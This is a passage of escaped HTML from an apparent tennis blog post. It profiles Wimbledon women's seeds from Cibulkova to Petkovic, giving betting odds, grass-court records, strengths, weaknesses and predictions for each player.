class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EDominika Cibulkova\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#10\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E125\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EQF (2011)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E19-15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E3-3\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0Td8yXXoPO-EusgSjNLvNEmLlp_LQL5iES1AWKGTANqyrrHtnn1lTZu9J4gxENbpduWI9e3kkNg4iLtU42VY8TKO2zt5jKJPD48h6B92eoic4mLhcbwrN1-_U8SK07jCMmxjG3W6hVY\/s1600\/Cibulkova.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0Td8yXXoPO-EusgSjNLvNEmLlp_LQL5iES1AWKGTANqyrrHtnn1lTZu9J4gxENbpduWI9e3kkNg4iLtU42VY8TKO2zt5jKJPD48h6B92eoic4mLhcbwrN1-_U8SK07jCMmxjG3W6hVY\/s1600\/Cibulkova.jpg\" height=\"291\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EGood break point conversion and return game\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EVery poor on both first and second serves, too many double faults and very few aces\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EGrass has never really been a surface where Cibulkova thrives. Her best performance was a quarter-final three years ago, but that is the only time that she has reached the second week and it would be a surprise if she changed that this time around. Her serve is a major weakness on grass as shown by the fact that both her first and second serve win percentages are below the WTA average, let alone the level that would be needed to challenge here. Her returning is slightly above average, but this is unlikely to be enough to compensate for her serve. Certainly a player that the top names would like to see in their section.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EAna Ivanovic\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#11\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E50\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ESF (2007)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E36-18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E2-4\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW2N6YvM0zGz30wQOk2fXE9ljndJyVw8aw1cLj_DMmJQWEq3qXs3f36gncLQr0DRBMmpVaEy8TsEatbKI1ONFAndaxpQvtr0ts9v32PhmdBkVaW8CQ8LCOFSd6UPsnGUCe-hvwwCsdzZ4\/s1600\/Ivanovic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW2N6YvM0zGz30wQOk2fXE9ljndJyVw8aw1cLj_DMmJQWEq3qXs3f36gncLQr0DRBMmpVaEy8TsEatbKI1ONFAndaxpQvtr0ts9v32PhmdBkVaW8CQ8LCOFSd6UPsnGUCe-hvwwCsdzZ4\/s1600\/Ivanovic.jpg\" height=\"313\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EVery good first and second serves, plenty of free points from aces and above average return\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EFew weaknesses, although break point conversion rate could be improved slightly\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EFresh off a first grass court title, Ivanovic is arguably playing as well as she has done for many years. It is a long time since she reached the semi-final as a 19-year old, but there are growing expectations that she could be set for another run here. Her first serve is very effective on grass, her second serve and return games are above average and there are few clear weaknesses in her game. Grass has long been her worst surface, but she has a reasonable chance to do well this year.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EFlavia Pennetta\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#12\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E250\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER (2005, 2006, 2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E28-24\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E1-5\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXowLmghkB8N6kAU6rNycYosY_p2D4U8eBI8sJeviMJZseHl5Xp8zqp4Y0_kU3LIOezPOfv8SsSzzogcq4KPUx4609uhcfrITqqdyppspyCkLWR_K2uMGInTZHi4BV5AoUsfJSj9BEGkg\/s1600\/Pennetta.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXowLmghkB8N6kAU6rNycYosY_p2D4U8eBI8sJeviMJZseHl5Xp8zqp4Y0_kU3LIOezPOfv8SsSzzogcq4KPUx4609uhcfrITqqdyppspyCkLWR_K2uMGInTZHi4BV5AoUsfJSj9BEGkg\/s1600\/Pennetta.jpg\" height=\"313\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EAbove average return and break point save rates\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003ENo major weaknesses, although possibly allows too many break points on her own serve\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EPennetta has reached the second week on several occasions, most recently last year having started the tournament as an outside to beat the late Elena Baltacha. She has a solid all-round game without being outstanding in any area. Despite an above average serve, she does allow too many break points against her and the way that she fell apart against Heather Watson in Eastbourne raises a few questions about whether she really has the game to challenge here. A tough opponent, but one that any real contenders should expect to come through without too many problems.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EEugenie Bouchard*\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#13\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E16\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER3 (2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E4-6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E1-1\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsU0Dr5c3jddcpnHh4l0eDKz3QLZ8UKUjSsBW9jMKq4UJTY7GC21cq4aE5NWn2P8Iy6u4ONuhnSJOBMua6eHheuxwwceBuCBs_6Nc_sFD1Cr_kVbyN05lAh6_IVxM1VzxtBegL0sEBmCQ\/s1600\/Bouchard.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsU0Dr5c3jddcpnHh4l0eDKz3QLZ8UKUjSsBW9jMKq4UJTY7GC21cq4aE5NWn2P8Iy6u4ONuhnSJOBMua6eHheuxwwceBuCBs_6Nc_sFD1Cr_kVbyN05lAh6_IVxM1VzxtBegL0sEBmCQ\/s1600\/Bouchard.jpg\" height=\"288\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EExcellent break point save rate. Above average first serve points won\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EPoor on return and break point creation\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EBouchard has been the most consistent Grand Slam player this year, reaching the semi-final in both Australia and France. She reached the third round last year on her first attempt and is a former Wimbledon junior champion. She was disappointing against King in s-Hertogenbosch this week, but it felt like she was just there for a bit of practice ready to save herself for Wimbledon. The sample for her statistics is below the minimum that I would usually use, so it is difficult to put any real faith in the radar, but she does have the ability to go far and she has plenty of drive and confidence in her own ability. It might be too soon for her to win this year, but she has the ability to worry any of the top contenders.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ESara Errani\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#14\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E300\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER3 (2010, 2012)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E11-17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E1-3\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpiVXdyPUTILua6XRsJHYmd-btVL2gL9-dzm2wschZiIMusgbElbuxOdHThzysftrp5UtMvtruR9ZfLUPA2eOJDfiUvsK7fw0UdQU6cJOeUB0dzAWMm-O05pAF5XA6ssX7v1dqSlqXn9w\/s1600\/Errani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpiVXdyPUTILua6XRsJHYmd-btVL2gL9-dzm2wschZiIMusgbElbuxOdHThzysftrp5UtMvtruR9ZfLUPA2eOJDfiUvsK7fw0UdQU6cJOeUB0dzAWMm-O05pAF5XA6ssX7v1dqSlqXn9w\/s1600\/Errani.jpg\" height=\"311\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EVery strong on break point creation and above average return\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EAwful on both first and second serve points won, terrible break point conversion rate and very few free points through aces\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EHer return game and break point creation is still good on grass, but her serve is hugely exposed on this surface, which is why she will never succeed at Wimbledon. Given her poor serve, she has to take advantage of any opportunities to break and her substandard break point conversion rate is a clear sign that she does not do that. She has lost her last four matches on grass in straight sets and any top players will be delighted to see her in their section of the draw.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ECaroline Wozniacki\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#16\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E125\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER4 (2009, 2010, 2011)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E29-13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E4-1\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ew3m5bJ2m4dzXOl1urQdIYNzAqNh7OQ-U5oETIjIqebcwkpgSsk6a_BoU5u9EKbJp1XxONuOowTHO9YPLCktXMzyUgig0t_mSXoMichPvYLxSKPzTMkjSCYP0N5V7Qye_2WZ16pd68Q\/s1600\/Wozniacki.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ew3m5bJ2m4dzXOl1urQdIYNzAqNh7OQ-U5oETIjIqebcwkpgSsk6a_BoU5u9EKbJp1XxONuOowTHO9YPLCktXMzyUgig0t_mSXoMichPvYLxSKPzTMkjSCYP0N5V7Qye_2WZ16pd68Q\/s1600\/Wozniacki.jpg\" height=\"291\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EVery strong behind second serve, very good on return and break point creation. Limits break points faced\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EBelow average on break point conversion and save rates, suggesting possible mental fragility on big points\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EHer radar looks impressive, so it is possibly surprising that Wozniacki has never been past the fourth round at Wimbledon. Her second serve win percentage is close to world-class, her return game and break point creation is very impressive and she does not face many break points on her own serve. The worry is the inconsistency that has crept into her game ever since she made it to the number one spot and with her lack of power to hit winners, if she cannot get enough balls back in court, she will struggle. She is currently enjoying a good run at Eastbourne and a run to the second week at Wimbledon is certainly not out of the realms of possibility.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ESamantha Stosur\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#17\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E100\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER3 (2009, 2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E39-32\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E2-4\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5PIYeaWZLJH-ZHQZ5KAMMo6z6DsBKA8Akg26eVLYy5Bz92XliTCTRTRjGWl975J1WoGRBPcgOiGFGkkHNerg32eOqfqnEUVvTTPqlzFLnbm-0nju193GKCra7bFBVOoyhHQOwMsXBrBQ\/s1600\/Stosur.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5PIYeaWZLJH-ZHQZ5KAMMo6z6DsBKA8Akg26eVLYy5Bz92XliTCTRTRjGWl975J1WoGRBPcgOiGFGkkHNerg32eOqfqnEUVvTTPqlzFLnbm-0nju193GKCra7bFBVOoyhHQOwMsXBrBQ\/s1600\/Stosur.jpg\" height=\"296\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EStrong behind the first and second serves, plenty of aces and very strong mentally on break points as shown by high break point conversion and save rates\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EVery poor on return and struggles to create break points. Too many double faults as well.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003ESam Stosur is yet to make the second week of Wimbledon. While she is strong behind her serve and on the break points both for and against, her returning is a major weakness and means that she very rarely is able to get back into sets where she has fallen behind. She also has a tendency to fall apart after a good start, as we saw in the French Open against Sharapova. Last year at Wimbledon, she won the opening set against Lisicki, but won just three further games in the match. Two poor showings at Eastbourne and Birmingham in the warm-up events does not fill you with any confidence that she might chance her poor record at Wimbledon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ESloane Stephens\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#18\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E50\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EQF (2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E12-7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E0-3\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPeaOB_mflH1-ejQFreQtmO_wJGMPXu1p_ku3bZXQuIgd9_oOG9hc-Z1w93aSz8W7nmYZjDX-8GO6lRBeOqBv4z_bVTEJMT2zO8gfW7I-K9DFSL7Ky6Jf5-6c11o1_7kcVtVOfB1FPR10\/s1600\/Stephens.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPeaOB_mflH1-ejQFreQtmO_wJGMPXu1p_ku3bZXQuIgd9_oOG9hc-Z1w93aSz8W7nmYZjDX-8GO6lRBeOqBv4z_bVTEJMT2zO8gfW7I-K9DFSL7Ky6Jf5-6c11o1_7kcVtVOfB1FPR10\/s1600\/Stephens.jpg\" height=\"296\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EReasonably strong on second serve points won\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003ENo major weaknesses\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003ESloane Stephens somehow scraped her way through to the quarter-finals last year despite seemingly being second best in almost every match. The radar suggests that she has no real weaknesses in her game, but also that there is no category where she is any more than slightly above average. She usually saves her best tennis for the Grand Slam events, which is probably for the best given she was pretty average during her matches at Eastbourne and Birmingham. She will scrap her way through a match or two, but it is tough to see her really challenging any of the serious contenders for the title.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ESabine Lisicki\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#19\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E33\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EFinalist (2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E30-12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E9-6\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6DuSCElslq90-XSnf_DU20Z1JrrnpKpTbdzhbO_DyBBY5igaHQJVWgIgpyYetsU41Wf54aFyhdyH_U6Wi5JImbI3hGgu8AJBPHcUE4YeFE1r26nGZUYE6aNn7L8vNW5HsJFArUvOS1SA\/s1600\/lisicki.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6DuSCElslq90-XSnf_DU20Z1JrrnpKpTbdzhbO_DyBBY5igaHQJVWgIgpyYetsU41Wf54aFyhdyH_U6Wi5JImbI3hGgu8AJBPHcUE4YeFE1r26nGZUYE6aNn7L8vNW5HsJFArUvOS1SA\/s1600\/lisicki.jpg\" height=\"306\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EExcellent first serve win percentage, lots of free points through aces and above average break point save rate\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003ESub-standard behind second serve, struggles to create break points and too many double faults\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003ESabine Lisicki always comes alive at Wimbledon as shown by two quarter-finals, a semi-final and a final in her last four appearances at the event. She has an excellent first serve, which gives her plenty of cheap points, she is very strong at saving break points on her own serve and converting break points when she gets the opportunity. The major weaknesses are her return game and especially her second serve. On her day, she can beat anyone as demonstrated by wins over the likes of Serena, Sharapova, Radwanska and Bartoli in recent years at Wimbledon, but her form this year has been awful and she has not played a warm-up tournament. She is dangerous to write off at Wimbledon, but there are few signs that her form is good enough for a repeat of last year.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EAndrea Petkovic\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#20\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E150\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER3 (2011)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E9-9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E0-2\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbhKV17YwkM_FWExy9I1CF2Um6mnlv9HFrOdXiFfnCm53KUSetTdYsDHQ-33CSswAoHqukb3bp7KWPZ-nf8E67mSNG4w2wC6vCfVzqqauexjdUW7D5pulfPQz5B-E0pUkmkR75BHoI44s\/s1600\/Petkovic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 